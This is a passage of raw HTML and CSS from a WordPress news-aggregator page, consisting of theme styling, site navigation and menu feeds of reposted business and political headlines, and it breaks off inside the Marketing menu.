button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #1481c8; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #1481c8; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #1481c8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #000000; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #000000; } .entry-content .content-inner a { color : #3f85ff; } .jeg_midbar { height : 123px; } .jeg_midbar, .jeg_midbar.dark { background-color : #ffffff; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #ffffff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 1px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : #000000; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : #000000; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #ffffff; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : #000000; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : #000000; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #000000; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #1481c8; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : #1481c8; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : #ffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #ffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #3f85ff; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #000000; color : #ffffff; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : #1481c8; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #ffffff; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Roboto,Helvetica,Arial,sans-serif; } .jeg_header, .jeg_mobile_wrapper { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif; } .jeg_main_menu > li > a { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif;font-size: 14px;  } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "PT Serif",Helvetica,Arial,sans-serif; } @media only screen and (min-width : 1200px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1370px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1370px; }  } @media only screen and (min-width : 1441px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1380px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1380px; }  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='cookie-law-info-table-css' href='https://influencerworlddaily.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel="preload" as="image" href="https://assets.rebelmouse.io/eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpbWFnZSI6Imh0dHBzOi8vYXNzZXRzLnJibC5tcy8zNDIwNTg0NC9vcmlnaW4uanBnIiwiZXhwaXJlc19hdCI6MTcyMDg0NjY5OH0.GVXH8mZ--LAfJPfB28lH2TO_nqUeB_Jz5QTnytJtHaY/img.jpg?width=980"></head>

<body class="wp-singular post-template-default single single-post postid-50997 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.5 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header full">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-1756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1756"><a href="https://influencerworlddaily.com/anti-spam-policy/">Anti-Spam Policy</a></li>
<li id="menu-item-1757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1757"><a href="https://influencerworlddaily.com/copyright-notice/">Copyright Notice</a></li>
<li id="menu-item-1758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1758"><a href="https://influencerworlddaily.com/dmca-compliance/">DMCA Compliance</a></li>
<li id="menu-item-1759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1759"><a href="https://influencerworlddaily.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1760"><a href="https://influencerworlddaily.com/fair-use-disclaimer/">Fair Use Disclaimer</a></li>
<li id="menu-item-1761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1761"><a href="https://influencerworlddaily.com/ftc-compliance/">FTC Compliance</a></li>
<li id="menu-item-1762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1762"><a href="https://influencerworlddaily.com/medical-disclaimer/">Medical Disclaimer</a></li>
<li id="menu-item-1763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1763"><a href="https://influencerworlddaily.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-1764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1764"><a href="https://influencerworlddaily.com/social-media-disclaimer/">Social Media Disclaimer</a></li>
<li id="menu-item-1765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1765"><a href="https://influencerworlddaily.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://influencerworlddaily.com/" style="padding: 0px 0px 0px 0px;">
				<img class='jeg_logo_img' src="http://influencerworlddaily.com/wp-content/uploads/2022/05/5.png"  alt="InfluencerWorldDaily.com"data-light-src="http://influencerworlddaily.com/wp-content/uploads/2022/05/5.png" data-light-srcset="http://influencerworlddaily.com/wp-content/uploads/2022/05/5.png 1x,  2x" data-dark-src="" data-dark-srcset=" 1x,  2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-4417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4417 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://influencerworlddaily.com/"><i  class='jeg_font_menu fa fa-home'></i>Home</a></li>
<li id="menu-item-4479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4479 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/business-2/">Business</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="137" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/jamie-dimon-says-hed-have-no-issue-paying-higher-taxes-if-it-actually-went-to-the-people-who-need-it-right-now-it-just-goes-to-the-washington-swamp-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Jamie Dimon says he&#8217;d have no issue paying higher taxes if it actually went to the people who need it—right now it just goes to the Washington &#8216;swamp&#8217; | Fortune" title="Jamie Dimon says he&#8217;d have no issue paying higher taxes if it actually went to the people who need it—right now it just goes to the Washington &#8216;swamp&#8217; | Fortune" decoding="async" fetchpriority="high" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/GettyImages-2256822918.jpg?resize=1200,600" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/jamie-dimon-says-hed-have-no-issue-paying-higher-taxes-if-it-actually-went-to-the-people-who-need-it-right-now-it-just-goes-to-the-washington-swamp-fortune/">Jamie Dimon says he&#8217;d have no issue paying higher taxes if it actually went to the people who need it—right now it just goes to the Washington &#8216;swamp&#8217; | Fortune</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/7-ways-europe-could-hurt-the-u-s-if-trump-doesnt-back-down-over-greenland-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="7 ways Europe could hurt the U.S. if Trump doesn&#8217;t back down over Greenland | Fortune" title="7 ways Europe could hurt the U.S. if Trump doesn&#8217;t back down over Greenland | Fortune" decoding="async" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/GettyImages-2256840730.jpg?resize=1200,600" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/7-ways-europe-could-hurt-the-u-s-if-trump-doesnt-back-down-over-greenland-fortune/">7 ways Europe could hurt the U.S. if Trump doesn&#8217;t back down over Greenland | Fortune</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/nvidia-founder-tells-students-their-high-expectations-may-make-it-hard-for-them-to-succeed-i-wish-upon-you-ample-doses-of-pain-and-suffering-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Nvidia founder tells students their high expectations may make it hard for them to succeed: &#8216;I wish upon you ample doses of pain and suffering&#8217; | Fortune" title="Nvidia founder tells students their high expectations may make it hard for them to succeed: &#8216;I wish upon you ample doses of pain and suffering&#8217; | Fortune" decoding="async" data-src="https://fortune.com/img-assets/wp-content/uploads/2024/03/GettyImages-1662849007-e1710330465753.jpg?resize=1200,600" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/nvidia-founder-tells-students-their-high-expectations-may-make-it-hard-for-them-to-succeed-i-wish-upon-you-ample-doses-of-pain-and-suffering-fortune/">Nvidia founder tells students their high expectations may make it hard for them to succeed: &#8216;I wish upon you ample doses of pain and suffering&#8217; | Fortune</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/dedollarization-is-dead-investors-discount-trumps-dramas-as-they-pile-into-u-s-assets-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="‘Dedollarization’ is dead: Investors discount Trump&#8217;s dramas as they pile into U.S. assets | Fortune" title="‘Dedollarization’ is dead: Investors discount Trump&#8217;s dramas as they pile into U.S. assets | Fortune" decoding="async" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/GettyImages-2255820567.jpg?resize=1200,600" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/dedollarization-is-dead-investors-discount-trumps-dramas-as-they-pile-into-u-s-assets-fortune/">‘Dedollarization’ is dead: Investors discount Trump&#8217;s dramas as they pile into U.S. assets | Fortune</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/behind-the-defections-from-mira-muratis-thinking-machines-money-compute-constraints-and-a-lack-of-clarity-on-products-and-business-model-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Behind the defections from Mira Murati&#8217;s Thinking Machines: money, compute constraints, and a lack of clarity on products and business model | Fortune" title="Behind the defections from Mira Murati&#8217;s Thinking Machines: money, compute constraints, and a lack of clarity on products and business model | Fortune" decoding="async" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/GettyImages-1258711555-e1768562304350.jpg?resize=1200,600" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/behind-the-defections-from-mira-muratis-thinking-machines-money-compute-constraints-and-a-lack-of-clarity-on-products-and-business-model-fortune/">Behind the defections from Mira Murati&#8217;s Thinking Machines: money, compute constraints, and a lack of clarity on products and business model | Fortune</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/allan-klepfisz-championing-humanity-through-music-culture-and-the-artists-who-shape-our-world/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Allan Klepfisz: Championing Humanity Through Music, Culture, and the Artists Who Shape Our World" title="Allan Klepfisz: Championing Humanity Through Music, Culture, and the Artists Who Shape Our World" decoding="async" data-src="https://influencerworlddaily.com/wp-content/uploads/2026/01/IMG_0830-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/allan-klepfisz-championing-humanity-through-music-culture-and-the-artists-who-shape-our-world/">Allan Klepfisz: Championing Humanity Through Music, Culture, and the Artists Who Shape Our World</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4478" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4478 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/politics-2/">Politics</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="136" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/breaking-video-cnn-top-legal-analyst-destroys-anti-ice-lawsuits-brought-by-minnesota-illinois/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="BREAKING VIDEO – CNN top legal analyst destroys anti-ICE lawsuits brought by Minnesota, Illinois" title="BREAKING VIDEO – CNN top legal analyst destroys anti-ICE lawsuits brought by Minnesota, Illinois" decoding="async" data-src="https://therightscoop.com/wp-content/uploads/2026/01/elliehonig-620x300.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/breaking-video-cnn-top-legal-analyst-destroys-anti-ice-lawsuits-brought-by-minnesota-illinois/">BREAKING VIDEO – CNN top legal analyst destroys anti-ICE lawsuits brought by Minnesota, Illinois</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/for-voters-in-kentucky-trump-is-losing-his-luster/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="For Voters in Kentucky, Trump Is Losing His Luster" title="For Voters in Kentucky, Trump Is Losing His Luster" decoding="async" data-src="https://www.thenation.com/wp-content/uploads/2025/11/Kentucky-Donald-Trump-Approval-Ratings.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/for-voters-in-kentucky-trump-is-losing-his-luster/">For Voters in Kentucky, Trump Is Losing His Luster</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/sad-breaking-president-trump-pays-tribute-to-death-of-scott-adams/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="SAD BREAKING: President Trump pays tribute to death of Scott Adams" title="SAD BREAKING: President Trump pays tribute to death of Scott Adams" decoding="async" data-src="https://therightscoop.com/wp-content/uploads/2020/08/Scott-Adams-Says.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/sad-breaking-president-trump-pays-tribute-to-death-of-scott-adams/">SAD BREAKING: President Trump pays tribute to death of Scott Adams</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/escalation-on-many-fronts/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Escalation on Many Fronts" title="Escalation on Many Fronts" decoding="async" data-src="https://www.thenation.com/wp-content/uploads/2026/01/cover2602.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/escalation-on-many-fronts/">Escalation on Many Fronts</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/breaking-four-attorneys-resign-from-doj-over-renee-good-but-heres-why-they-really-resigned/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="BREAKING: Four attorneys RESIGN from DOJ over Renee Good, but here’s why they REALLY resigned…" title="BREAKING: Four attorneys RESIGN from DOJ over Renee Good, but here’s why they REALLY resigned…" decoding="async" data-src="https://therightscoop.com/wp-content/uploads/2026/01/Harmeet_K._Dhillon-1-620x300.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/breaking-four-attorneys-resign-from-doj-over-renee-good-but-heres-why-they-really-resigned/">BREAKING: Four attorneys RESIGN from DOJ over Renee Good, but here’s why they REALLY resigned…</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/boycott-friday/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Boycott Friday!" title="Boycott Friday!" decoding="async" data-src="https://www.thenation.com/wp-content/uploads/2025/11/FEAT_1440-3-1440x756.gif" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/boycott-friday/">Boycott Friday!</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4485 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/marketing/">Marketing</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="146" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
